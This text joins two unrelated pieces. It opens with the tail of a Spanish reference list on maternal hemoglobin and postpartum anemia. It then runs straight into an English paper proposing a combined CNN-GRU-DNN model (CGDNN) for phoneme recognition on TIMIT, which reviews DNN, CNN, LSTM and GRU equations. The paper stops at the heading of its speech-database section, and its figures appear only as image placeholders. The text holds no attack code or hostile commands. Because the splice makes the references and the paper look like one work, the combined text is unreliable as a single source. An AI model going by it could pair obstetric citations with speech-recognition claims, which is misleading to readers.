[8] O. Munares-García y K. Palacios-Rodríguez, «Estudio retrospectivo sobre concentración de hemoglobina y factores asociados a la anemia posparto en primigestantes menores de 30 años de Lima, Perú, 2010», Medicas UIS, vol. 30, n.o 2, pp. 37-44, ago. 2017, doi: 10.18273/revmed.v30n2-2017004.

[9] A. C. Trompetero González, E. Cristancho Mejía, W. F. Benavides Pinzón, M. Serrato, M. P. Landinéz, y J. Rojas, «Comportamiento de la concentración de hemoglobina, el hematocrito y la saturación de oxígeno en una población universitaria en Colombia a diferentes alturas», Nutrición Hospitalaria, vol. 32, n.o 5, pp. 2309-2318, nov. 2015, doi: 10.3305/nh.2015.32.5.9711.

[10] H. Sacramento y O. Panta, «Relación entre los niveles de hemoglobina durante la gestación con el peso del recién nacido en el Hospital II Chocope, ESSALUD», Revista CIENCIA Y TECNOLOGÍA, vol. 13, n.o 4, pp. 21-32, jun. 2018.

[11] J. A. Rubio-Romero, H. G. Gaitán-Duarte, y N. Rodríguez-Malagón, «Concordancia entre la estimación visual y la medición del volumen recolectado en una bolsa del sangrado intraparto en mujeres con parto normal en Bogotá, Colombia, 2006», Revista Colombiana de Obstetricia y Ginecología, vol. 59, n.o 2, pp. 92-102, 2008.

[12] A. Aldo Solari, G. Caterina Solari, F. Alex Wash, G. Marcos Guerrero, y G. Omar Enríquez, «Hemorragia del postparto. Principales etiologías, su

prevención, diagnóstico y tratamiento», Rev Med Clin Condes, vol. 25, n.o 6, pp. 993-1003, nov. 2014, doi: 10.1016/S0716-8640(14)70649-2.

[13] I. Rached de Paol i, A. Azuaje Sánchez, y G. Henriquez Pérez, «Cambios en las variables hematológicas y bioquímicas durante la gestación en mujeres eutróficas», Anales Venezolanos de Nutrición, vol. 15, n.o 1, pp. 11-17, ene. 2002.

[14] L. C. i Roura et al., Tratado de ginecología y obstetricia. 2014.

[15] S. L. Restrepo M et al., «Evaluación Del Estado Nutricional De Mujeres Gestantes Que Participaron De Un Programa De Alimentación Y Nutrición», Revista chilena de nutrición, vol. 37, n.o 1, pp. 18-30, mar. 2010, doi: 10.4067/S0717-75182010000100002.

[16] J. R. Urdaneta Machado et al., «Anemia materna y peso al nacer en productos de embarazos a término», Revista chilena de obstetricia y ginecología, vol. 80, n.o 4, pp. 297-305, ago. 2015, doi: 10.4067/S0717-75262015000400004.

[17] L. Zeng et al., «Impact of micronutrient supplementation during pregnancy on birth weight, duration of gestation, and perinatal mortality in rural western China: double blind cluster randomised controlled trial», BMJ, vol. 337, p. a2001, nov. 2008, doi: 10.1136/bmj.a2001.

[18] K. E. Castro Fonseca, «Correlación Del Nivel De Hemoglobina Pre Y Postparto Y Factores Asociados Al Cuadro Clínico De Anemia En Puérperas Atendidas En El Hospital Regional Honorio Delgado Espinoza. Arequipa, 2013», 2014.

[19] B. H. Pérez, J. A. G. Tejedor, P. M. Cepeda, y A. A. Gómez, «La edad materna como factor de riesgo obstétrico. Resultados perinatales en gestantes de edad avanzada», Progresos de obstetricia y ginecología: revista oficial de la Sociedad Española de Ginecología y Obstetricia, vol. 54, n.o 11, pp. 575-580, 2011.

[20] J. Fernández Gómez, M. L. Rodríguez Pérez, G. González de la Oliva, D. Pérez Valdez-Dapena, y L. Ortega Figueroa, «Resultados perinatales de las pacientes con anemia a la captación del embarazo (enero 2015-diciembre 2016)», Revista Cubana de Obstetricia y Ginecología, vol. 43, n.o 2, pp. 1-8, jun. 2017.

[21] «Tratado de Ginecología y Obstetricia: 2 Tomos». https://www.medicapanamericana.com/Libros/Libro/4838/Tratado-de-Ginecologia-y-Obstetricia.html (accedido mar. 12, 2020).

[22] G. Bastidas, T. Medina, M. Báez, M. Antoima, y D. Bastidas, «Perspectivas metodológicas de la investigación en salud pública, breve mirada», Revista Peruana de Medicina Experimental y Salud Publica, vol. 35, n.o 2, pp. 317-320, abr. 2018, doi: 10.17843/rpmesp.2018.352.3352.

[23] G. F. Gonzales, V. Tapia, M. Gasco, y C. Carrillo, «Hemoglobina materna en el Perú: diferencias regionales y su asociación con resultados adversos perinatales», Revista Peruana de Medicina Experimental y Salud Publica, vol. 28, n.o 3, pp. 484-491, jul. 2011.

[24] Q. Mamani y A. Ivan, «Niveles de hemoglobina materna en el tercer trimestre del embarazo como factor de riesgo para el bajo peso al nacer en recién nacidos a término en el Hospital Regional Guillermo Díaz de la Vega enero- diciembre 2016», Universidad Nacional del Altiplano, mar. 2017, Accedido: mar. 19, 2020. [En línea]. Disponible en: http://repositorio.unap.edu.pe/handle/UNAP/3812.

[25] A. Aquice y I. Pamela, «Relación De Los Niveles De Hemoglobina, Hematocrito Y Hierro Sérico Antes Y Después Del Parto Eutócico En Gestantes Atendidas En El Servicio De Gineco-Obstetricia Del Hospital Edmundo Escomel, Arequipa 2014», Universidad Católica de Santa María - UCSM, ene. 2015, Accedido: mar. 19, 2020. [En línea]. Disponible en: https://tesis.ucsm.edu.pe:80/repositorio/handle/UCSM/3431.

[26] G. A. B, J. H. E, y N. L. F, «Cambios hematológicos originados por el parto eutocico», Revista Peruana de Ginecología y Obstetricia, vol. 35, n.o 9, pp. 16-20, 1989, doi: 10.31403/rpgo.v35i500.

Towards Robust Combined Deep Architecture for Speech Recognition : Experiments on TIMIT

Hinda DRIDI[1], Kais OUNI[2]
Research Laboratory Smart Electricity & ICT, SE&ICT Lab, LR18ES44
National Engineering School of Carthage, ENICarthage
University of Carthage, Tunis, Tunisia

***Abstract*—Over the last years, many researchers have engaged in improving accuracies on Automatic Speech Recognition (ASR) task by using deep learning. In state-of-the-art speech recognizers, both Long Short-Term Memory (LSTM) and Gated Recurrent Unit (GRU) based Reccurent Neural Network (RNN) have achieved improved performances compared to Convolutional Neural Network (CNN) and Deep Neural Network (DNN). Due to the strong complementarity of CNN, LSTM-RNN and DNN, they may be combined in one architecture called Convolutional Long Short-Term Memory, Deep Neural Network (CLDNN). Similarly we propose to combine CNN, GRU-RNN and DNN in a single deep architecture called Convolutional Gated Recurrent Unit, Deep Neural Network (CGDNN). In this paper, we present our experiments for phoneme recognition task tested on TIMIT data set. A phone error rate of 15.72% has been reached using the proposed CGDNN model. The achieved result confirms the superiority of CGDNN over all their baselines networks used alone and also over the CLDNN architecture.**

Keywords—Automatic speech recognition; deep learning; phoneme recognition; convolutional neural network; long short-term memory; gated recurrent unit; deep neural network; recurrent neural network; CLDNN; CGDNN; TIMIT

I. Introduction

Speech has always been regarded as the most common mode of communication between humans. With the recent development, this mode of speech communication has also been used for human-machine interaction. Current technology allows machines to process and respond reliably to basic human speech. Using speech as input in the human-machine dialogue puts technology within the reach of all, while the classic manual input techniques cannot really satisfy the needs of people with physical disabilities.

Understanding speech is a difficult task for a machine. Just like the human brain, a machine must first recognize speech. Automatic Speech Recognition (ASR) is a primary step that allows machine to understand the oral information given by a human user. It consists of using several matching techniques to compare an inputted utterance to a set of samples. A common ASR application is to transcribe human speech into a textual representation, which can be further exploited in many applications such as language identification, information extraction, retrieval technology, archiving, etc.

In spite of the huge progress in signal processing, computational resources and algorithms, we are far from getting ideal ASR systems. Thus, we should open the most relevant research topics to attain the principal goal of Automatic Speech Recognition. In fact, recognizing isolated words is not a hard task, but recognizing continuous speech is a real challenge. Any ASR system has two parts: the language model and the acoustic model. For small vocabularies, modeling acoustics of individual words is may be easily done and we may get good speech recognition rates. However, for large vocabularies, developing successful ASR systems with good speech recognition rates has become an active issue for researchers. As vocabulary size grows, we will not be able to get enough spoken samples of all words and we should model acoustics at a lower level. The ASR systems may use sub-word units of words, called phonemes, for both training and decoding process [1],[9].

From last five decades, HMM is considered as the leader to model temporal variability in speech signals. Each phoneme is modeled by a set of HMM states, currently a left-to-right HMM topology with three emitting states is used. Using HMM alone for training a speech recognition system did not bring promising results. To increase the performance researchers introduced several new or hybrid classifiers. And GMM became an integral part of HMM to model the acoustic characteristics of speech at each phonetic state using an n-gram language model [1],[2],[4].

Still there is a vast scope for improving speech recognition systems, since GMM is not efficient to model data on or near to nonlinear manifold in existing data space. An efficient generative modelling technique is so required to solve this problem. Among the recent researches, attention may be attracted to deep learning, which has been shown able to solve complex real-world problems. Deep learning has been successfully used for Automatic Speech Recognition (ASR) to reach better gains. Many researchers have proposed to replace GMM with a deep model to estimate the posterior probabilities of each HMM state. Deep neural models combined with hidden Markov models became the most dominant approach for speech recognition replacing the classic (GMM-HMMs) approach [4]-[6],[8]-[9].

In the last few years, deep learning has been progressively evolved, offering more efficient architectures. Earlier works exploiting deep learning for speech recognition were based on classic multilayer perceptron (MLP). Recently, with the advent of graphical processing unit (GPU) that is able to provide interesting processing power and huge memory to handle ample amount of datum, more advanced architectures have been proposed like, Deep Neural Network (DNN), Convolutional Neural Network (CNN), both Long-Short Term Memory network (LSTM) and Gated Reccurent Unit (GRU) based Recurrent Neural Network (RNN). Of all these architectures, recurrent neural networks based models have shown very strong comparative performance [1],[2].

This paper is organized as follows: in Section 2, we present the related works to continuous speech recognition and in particular to the phone recognition task. Principally, we present the most promising deep architectures; namely, CNN, LSTM, GRU and DNN. In Section 3, we describe our proposed deep combined CLDNN and CGDNN structures. Section 4 presents our experimental setup and results for the TIMIT data set. Finally, we draw some conclusions and we outline our future works in Section 5.

II. Related Terminologies

This section aims to provide an overview on the most performing deep learning architectures used for speech recognition and to discuss the nuances between these models.

A. Deep Neural Network (DNN)

As shown in Fig. 1, a Deep Neural Network (DNN) is a conventional Multi-Layer Perceptron (MLP) containing several layers of hidden units stacked on top of each other between the input and output layers. The hidden units of each layer are connected to those of the next layer using unidirectional connections. The DNN is so able to extract more robust and significant features of the input data via these different non-linear hidden layers [2]-[3].

Generally, the logistic function is used by each hidden unit to map its total input from the previous layer x_j to the scalar state y_j that will be send to next layer.

$$y_j = \text{logistic}(x_j) = \frac{1}{1+e^{-x_j}} \quad , \quad x_j = b_j + \sum_i y_i w_{ij} \tag{1}$$

where b_j is the bias of hidden unit j, i is an index over the units in previous layer and w_{ij} is the weight of connection between unit j and unit i of previous layer [5]-[6].

The main idea of a DNN is to pass the speech input to a first layer that will extract a new representation from this input and will then pass the output as input to a layer above. The next layer will produce a new higher representation from its input, and so on; these steps will be repeated with the next layers, until reaching the last layer [5], [7].

For multiclass classification, the output unit j uses a "softmax" non-linearity to convert its total input, x_j into a class probability p_j .[5]-[6]

$$p_j = \frac{\exp(x_j)}{\sum_k \exp(x_k)} \tag{2}$$

where k is an index over all classes.



Fig. 1. Fully-Connected DNN Structure.

The DNN may be discriminatively trained in a supervised way by back-propagating the derivatives of a cost function, which computes the error between the network outputs and the desired outputs. This cost function can be defined as a cross-entropy between the target probabilities d and the outputs of the softmax, p: [5]-[7].

$$C = -\sum_j d_j \log p_j \tag{3}$$

where the target probabilities are provided for training the DNN.

In the case of large training sets, it's more interesting to calculate the cost function derivatives on small "mini-batch" randomly taken from the whole training set, before updating the weights in proportion to the gradient. This method called stochastic gradient descent (SGD) may be improved, if we use a "momentum" coefficient $0 \prec m \prec 1$ that smooths the gradient computed for a mini-batch t [5]-[6].

$$\Delta w_{ij}(t) = m \Delta w_{ij}(t-1) - \varepsilon \frac{\partial C}{\partial w_{ij}(\mathrm{t})} \tag{4}$$

The DNN model has been largely used for many speech recognition tasks; with two different training approaches either supervised approach or unsupervised one. This later approach, namely unsupervised training, was proposed by Hinton et al. in [5] and it was done using the weights of a deep belief network (DBN) built by stacking several Restricted Boltzmann Machines (RBMs) on top of each other [5]-[7].

Previous works proposed to combine DNN with Hidden Markov Model to get hybrid system defined as "DNN-HMM". DNN is used to estimate the posterior probabilities for senone (context dependent tied state model) in HMM based speech recognition. Consider on input a feature vector x_t of a context dependent window frame and applies nonlinear transformation on it through many hidden layers of DNN. The senone labels are obtained using forced-alignment through a well-trained "GMM-HMM" system. The DNN uses softmax output layer containing a number of classes (nodes) equals to its number of senones [4], [9].

Earlier, Mohamed et al [6] has successfully implemented a pre-trained DNN for phoneme recognition. In his work a context independent "DNN-HMM" model has brought a phone error recognition rate of 22.4% on TIMIT test set. The obtained result displays significantly the power of DNN over GMM.

B. Convolutional Neural Network (CNN)

Very recently, Convolutional Neural Network (CNN) becomes popular hierarchical deep structure aka deep learning for several tasks of speech processing and recognition. CNN has been shown able to produce highly efficient learning parameters. The efficiency of CNN may be attributed to its ability to exploit translational invariance in speech signals. Compared to other deep learning models, CNN can capture easily the environmental and speaker variability in acoustic features [10]-[15],[18]-[19].

Simply, three extra concepts, i.e., local filters, pooling, and weight sharing make CNN powerful over DNN and contribute to its superior performance. A typical architecture of CNN contains usually several convolutional-pooling layers, followed by a certain number of fully-connected layers [10]-[12],[16].

The inputted speech utterances for a Convolutional Neural Network, presented by the feature vectors, must be transformed into feature maps, where each feature map define the values of one feature vector for different locations. Speech recognition systems require features organized along frequency or time (or both). A convolution operation will be then applied on these feature maps in order to get outputs from small local regions, which represent the features of a limited frequency range. The neurons of this convolution layer are organized into feature maps, where the neurons belonging to one feature map will share the same weights, called also filters or kernels [12]-[16].

Considering the input to CNN is defined by $v=[v_1\ v_2\ ...\ v_B]\in\mathbb{R}^{A\times B}$, where A is the number of features corresponding to an input frequency band, B is the number of input frequency bands and v_b is the feature vector corresponding to band b. The activations of the convolutional layer will be calculated as: [12]-[13]

$$h_{k,j}=\sigma\left(\sum_{b=1}^{s-1} w_{b,j}v_{b+k}^{T}+a_j\right) \tag{5}$$

where $h_{k,j}$ is the activation corresponding to the jth feature map of the kth convolution layer band, s is the filter size, $w_{b,j}$ is the weight vector corresponding to the bth band of the jth filter , a_j is the bias representing the jth feature map and $\sigma(x)$ is the activation function .

Local filters and weight-sharing are two interesting concepts making the success of CNN for speech recognition. In fact, different phonemes have different energy concentrations in different local bands along frequency axis. To distinguish different phonemes the small local energy concentrations are processed by a set of local filters in the convolutional layer [12]-[13].

Generally, a pooling layer will be added after the convolution one. A pooling layer is also arranged into feature maps of a number equal to those of the convolution layer, but with smaller maps. In the pooling layer, a sub-sampling will be done on the activations of the convolution layer to obtain new representations with a reduced resolution. Pooling layer leads to more efficient training by reducing the total number of trainable parameters. Different pooling functions may be used as, max-pooling, stochastic-pooling and average-pooling. For a max-pooling function, it provides the maximum value of a feature map along the corresponding frequency bands. The activations of the max-pooling layer can be calculated as [12]:

$$p_{m,j}=\max_{k=1}^{r}(h_{(m-1)\times n+k,j}) \tag{6}$$

where $p_{m,j}$ is the activation corresponding to the jth feature map and the mth pooling layer band, r is the pooling size, and $n\in\{1,...,r\}$ is the sub-sampling factor [12]-[13].

Finally, a certain number of fully connected layers will be added on top of these convolution-pooling layers to achieve the building of CNN [12]-[13].

Convolutional Neural Networks have achieved an impressive performance in phone recognition task. A CNN with limited-weight-sharing scheme and with frequency convolution has been successfully used in the work of Abdel-Hamid et al [12]. The phone recognition accuracy obtained using this hybrid “CNN-HMM” model was interesting. A phone error rate of 20.36% was achieved on TIMIT test set, which is outperforming the performance achieved using a “DNN-HMM” model. Loth [17] has also presented another “CNN-HMM” model with convolution over both time and frequency. Better performance was achieved in this work, the lowest phone error rate achieved on TIMIT test set was of 16.7%.

Recurrent Neural Network (RNN) based architectures

Despite providing interesting performances, DNNs and CNNs are able to model only a limited temporal dependency. Consequently, they are not efficient to model speech, which is inherently a sequential signal. To handle this weakness, Recurrent Neural Networks (RNNs) are used in many speech recognition applications. RNNs are a class of neural networks, which include recurrent connections from the previous time step as inputs. This structure lets them more efficient for sequence modeling than the traditional neural networks. The interest of RNNs lies in their capability to dynamically model the long-term dependencies by using an internal state and updating it at each time step based on its previous state and current input [20],[25]-[26].

A conventional RNN computes a mapping from an input sequence $x=(x_1,....,x_T)$ to an output sequence $y=(y_1,....,y_T)$ by calculating the sequence of hidden activations vector $h=(h_1,h_2,....,h_T)$ using the following equations iteratively from $t=1$ to T : [20]

$$h_t=H(W_{xh}x_t+W_{hh}h_{t-1}+b_h) \tag{7}$$

$$y_t=W_{hy}h_t+b_y \tag{8}$$

where, W terms are the weight matrices, b is the bias vector and $H(.)$ is the recurrent hidden layer activation function.

Unfortunately, RNN training may be complicated due to the classical vanishing and exploding gradients problem. To address properly this problem, previous studies proposed more sophisticated variant of RNN called “gated RNN”. The core idea of this architecture is using a gating mechanism to control efficiently the flow of information through various time-steps. Two of the most successful gated RNN are Long Short-Term Memory (LSTM) and Gated Recuurrent Unit (GRU) models, which often conduct to state-of-the art recognition accuracies for various machine learning tasks [20]-[21],[26].

1) Long-Short Term Memory (LSTM)

Among different implementations of gated RNNs, an alternative variant called Long Short Term Memory (LSTM) has been introduced. The LSTM network has the ability to memorize sequences with long range temporal dependencies. In a conventional LSTM network, each hidden layer is composed by a certain number of recurrently connected units called “memory blocks”. Each memory block contains one or more self-connected memory cells for storing the contextual information and three multiplicative gates called input, output and forget gate for controlling the flow of information from previous steps to the current ones. These three gates try to remember when and how much the information in the memory cell should be updated. This gate mechanism makes LSTM architectures well suited for sequence modeling and has improved robustness [22]-[24].

As shown in Fig. 2, given an input sequence $x = (x_1, ..., x_T)$ a conventional LSTM calculates the network unit activations by iterating the following equations from $t = 1 \text{ to } T$: [21],[22]

$$g_t = \phi(W_{gx}x_t + W_{gh}h_{t-1} + b_g) \tag{9}$$

$$i_t = \sigma(W_{ix}x_t + W_{ih}h_{t-1} + W_{ic}c_{t-1} + b_i) \tag{10}$$

$$f_t = \sigma(W_{fx}x_t + W_{fh}h_{t-1} + W_{fc}c_{t-1} + b_f) \tag{11}$$

$$c_t = f_t \odot c_{t-1} + i_t \odot g_t \tag{12}$$

$$o_t = \sigma(W_{ox}x_t + W_{oh}h_{t-1} + W_{oc}c_t + b_o) \tag{13}$$

$$h_t = o_t \odot \phi(c_t) \tag{14}$$

where W_{ix}, W_{fx}, W_{gx} and W_{ox} are the weights connected to the LSTM inputs, W_{ih}, W_{fh}, W_{oh} and W_{gh} are the weights connected to the LSTM activations, W_{ic}, W_{fc}, W_{oc} are diagonal weight matrices for peephole connections, b terms are the biases , i, f, o and c are respectively the input gate, forget gate, output gate and cell activation vectors, $\odot$ is the element-wise product of vectors, σ is the sigmoid function and ϕ is the hyperbolic tangent function.

In speech, a phoneme is usually influenced by its past and future dependencies due to co-articulation and linguistic tendency of a word. To take into account this phenomenon, a bidirectional variant of LSTM (BLSTM) has been proposed to further ameliorate the recognition accuracy compared to the unidirectional LSTM. The motivation of a bidirectional LSTM is to exploit the bidirectional contextual information (past and future context) to improve predictions. For each depth, a classic BLSTM model has two layers; a forward layer for processing the inputted utterance in the forward direction and a backward layer for processing the inputted utterance in the backward direction. The final output is resulted by concatenating the outputs of forward and backward layers [22]-[24], [27]-[28].

To bring more improvements to these single-layer architectures, either unidirectional or bidirectional, their deep alternatives may be used. Inspired by DNNs, the deep LSTM-RNNs are built by stacking several LSTM layers on top of each other. When input features propagate through the recurrent layers, the output features at each time step incorporate the history of temporal features from previous time steps. Compared to a shallow LSTM, a deep LSTM gives an improved learning and achieves better generalization. Since the inputs are processed with many nonlinear layers, the deep LSTM models are more robust against overfitting [20]-[24].

Similarly, Deep BLSTM (DBLSTM) are able to extract long term high-level representations of historical and future context before aggregating them to capture full range of temporal dependencies. By using more hidden layers, we are aiming to model temporal dependencies at higher timescale [22]-[24],[27].

Several previous works, have applied Long Short Term Memory (LSTM) model for acoustic modeling. An initial work exploiting the use of Long Short Term Memory (LSTM) models for speech recognition was proposed by Graves et al [23]. This work has shown that a bidirectional LSTM (BLSTM) outperforms the unidirectional extension and that the depth (number of layers) is more important than the layer size. On TIMIT test set, a phone error rate of 17.7% was achieved using a deep BLSTM.



Fig. 2. Diagram for Long Short-Term Memory (LSTM).

2) Gated Recurrent Unit (GRU)

Despite the effectiveness of LSTMs, they rely on particular design consisting of a sophisticated gating mechanism that might result in an overly complex model that can be tricky to implement efficiently. To ameliorate the computational efficiency of LSTM some research efforts have proposed a new simplified model called Gated Recurrent Unit (GRU). A GRU is an advanced variant of RNN, which allows solving the gradient-vanishing problem like LSTM, but with a less number of weights. The main reason for the popularity of GRU is the computational cost and simplicity of the model [29].

As shown in Fig. 3, and Compared to LSTM, Gated Recurrent Unit (GRU) is based only on two multiplicative gates; update and reset gates, where the “update gate” is obtained by combining the forget gate and the input gate. The update gate decides how much the units will update their activations [29].



Fig. 3. Diagram for Gated Recurrent Unit (GRU).

In contrast to LSTM, the GRU exposes the whole state at each timestep and computes a linear sum between the existing state and the newly computed state. The GRU reset gate r_t is computed as: [29]

$$r_t = \sigma\ (W_{rx}\ x_t + U_{rh} h_{t-1} + b_r) \tag{15}$$

where σ is a sigmoid function, x_t and h_{t-1} are the input to GRU and the previous output of GRU. W_{rx} , U_{rh} and b_r are forward matrices, recurrent matrices, and biases for reset gate, respectively.

The update gate z_t controls update value of the activation, defined as:

$$z_t = \sigma\ (W_{zx}\ x_t + U_{zh} h_{t-1} + b_z) \tag{16}$$

where the parameters are as above.

The candidate activation is defined as:

$$\hat{h}_t = \phi\ (W\ x_t + U\ \ (r_t \circ h_{t-1}) + b\ ) \tag{17}$$

where ϕ is the hyperbolic tangent function and $\circ$ denotes element-wise multiplication.

The output of the GRU is computed as:

$$h_t = z_t \circ h_{t-1} + (1 - z_t) \circ \hat{h}_t \tag{18}$$

Using the gating mechanism in both GRU and LSTM architectures has shown strong ability for controlling the flow of information and for creating shortcut paths across many temporal steps. As like the forget gate in LSTM, the update gate in GRU allows capturing long term dependencies. And the reset gate helps GRU to reset whenever the detected feature is not necessary anymore [29].

The principal difference between LSTM and GRU is that there is no output gate in a GRU. Intuitively, coupling the reset gate and the update gate for GRU makes the use of an output gate less valuable and avoids the problem that the output may be unbounded, which may hurts performance significantly. Further, eliminating the output gate in GRU helps to reduce the number of weights compared to LSTM, which makes GRU more robust against overfitting [29].

III. Robust Combined Deep Architectures

All deep learning models presented in previous sections have shown promising accuracies for many speech recognition tasks. Nevertheless, they have all some strengths and weaknesses. The individual shortcomings of these different deep learning architectures have motivated many works to combine them in a single architecture to achieve greater performance [30]-[34].

Very recently, a model combining CNN, unidirectional LSTM and DNN called Convolutional Long Short-Term Memory, Deep Neural Network (CLDNN) has been proposed in [31], and achieved greater accuracies over any single model. The CLDNN model has achieved considerable success in a wide range of tasks: speech recognition [31], voice-activity detection (VAD) [32], acoustic scene classification [34].

Later, several works have proposed alternative architectures to achieve additional gains over the CLDNN model. In [33] addressing the task of endpoint detection for streaming speech recognition, the convolution layer in the CLDNN has been replaced with a grid LSTM layer to model both spectral and temporal variations. In [35], the CLDNN model has been extended by introducing a highway connection between LSTM layers.

The focus of this paper, in first step, is to justify the choice of combining CNN, LSTM and DNN into one unified architecture that is trained jointly. Next, similar to previous works, our contribution will be to extend the CLDNN model by replacing the unidirectional LSTM layers with GRU layers (both unidirectional and bidirectional). We refer to this proposed architecture as Convolutional Gated Reccurent Unit, Deep Neural Network (CGDNN) and it’s designed by combining this time CNN, GRU and DNN. The idea behind introducing the GRU layers is solving the gradient-vanishing problem like LSTM but with a reduced number of weights, which will make the proposed CGDNN model more robust against overfitting and less sophisticated than the conventional CLDNN model. And motivated by the fact that GRU model brings better recognition accuracies than the LSTM we expect that the proposed CGDNN architecture may show more significant improvements over CLDNN architecture.



(a) Convolutional Long Short-Term Memory, Deep Neural Network (CLDNN) (b) Convolutional Gated Reccurent Unit, Deep Neural Network (CGDNN)

Fig. 4. An Illustration of the Two Combined Deep Architectures.

Subsequently, our contribution will be to exploit the advantage of a deeper CGDNN structure by increasing the number of GRU layers. In literature, deeper network architectures tend to perform better than shallower models, but the major difficulty with building a very deep structure is the computational cost that has been a shortcoming for the experimentation with more hidden layers or units in deep structures.

In Fig. 4, we illustrate the CLDNN structure experimented in this paper and the proposed CGDNN architecture. These two deep combined architectures are able to achieve further improvements for many tasks of speech recognition. The CLDNN and CGDNN architectures may compensate the problem of spectral variations using a frequency convolution, the problem of long-term temporal dynamics using either LSTM or GRU layers and may reduce the final class discrimination using several DNN layers.

The performing of the CLDNN and the proposed CGDNN architecture may be resumed in three main steps. In first step, the inputted features will be passed into a CNN in order to reduce the spectral variations and hence to address the speaker normalization issues. We used 40-dimensional FBANK features, computed using a 25ms window every 10ms. The CNN model used is only with convolution along frequency and is composed by two convolution layers. A max-pooling layer will be added after the first convolution layer, while no pooling layer is added after the second convolution layer. Next, several fully connected layers will be added; each of them contains 1024 hidden units and with sigmoid activation function. The dimension of the last layer in this CNN architecture is very large; for that a linear layer is added after these CNN layers. This linear layer reduces the number of parameters without deteriorating the recognition accuracy. In second step, the output of this linear layer will be fed into several LSTM layers for the CLDNN model and to several GRU layers for the CGDNN model, which are both efficient for long-term temporal modeling in speech signals.

In last step and after achieving frequency and temporal modeling, the output of the final LSTM or GRU layer for respectively the CLDNN or the proposed CGDNN model will be passed into a DNN containing several fully-connected feed-forward layers. These top DNN layers are promising to get a higher-order feature representation for an easy separation into the different classes that we want to discriminate [31].

The outputs of both CLDNN and CGDNN models are a probability distribution over the possible labels of the central frame. To estimate the phones sequence these probabilities will be divided by the HMM states obtained by the top DNN layer, and will be then passed to a Viterbi decoder.

IV. Analysis and Results

A. Speech Database

